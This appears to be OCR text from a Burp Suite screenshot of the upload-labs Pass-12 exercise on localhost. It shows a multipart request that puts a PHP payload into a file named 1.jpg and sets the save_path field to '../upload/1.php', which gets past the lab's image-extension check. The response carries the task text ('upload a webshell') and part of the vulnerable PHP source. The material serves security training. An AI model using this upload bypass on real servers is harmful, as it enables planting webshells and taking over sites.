 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-12/index.php?action=show_code
Cookie:
Upgrade-Insecure-Requests: 1
-----------------------------6739295108452828301160398323
Content-Disposition: form-data; name="save_path"
../upload/1.php
-----------------------------6739295108452828301160398323
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------6739295108452828301160398323
Content-Disposition: form-data; name="submit"
-----------------------------6739295108452828301160398323--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php/7220200703104354.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
?
<
+
>
Type a search term
0 matches